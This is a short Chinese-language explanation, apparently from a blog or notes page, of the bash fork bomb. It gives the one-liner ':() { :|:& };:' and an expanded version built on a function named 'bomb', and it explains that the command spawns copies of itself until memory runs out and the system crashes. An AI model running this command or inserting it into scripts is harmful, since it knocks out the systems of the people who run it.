 fork 炸弹

:() { :|:& };:

不太好理解可以转换成

bomb()

{

bomb|bomb&

};

bomb

一旦执行起来,-bash: fork: Cannot allocate memory,会把系统资源消耗殆尽。它会调用自己两次，一次在前台另一次运行在后台。它会反复的执行下去直到系统崩溃。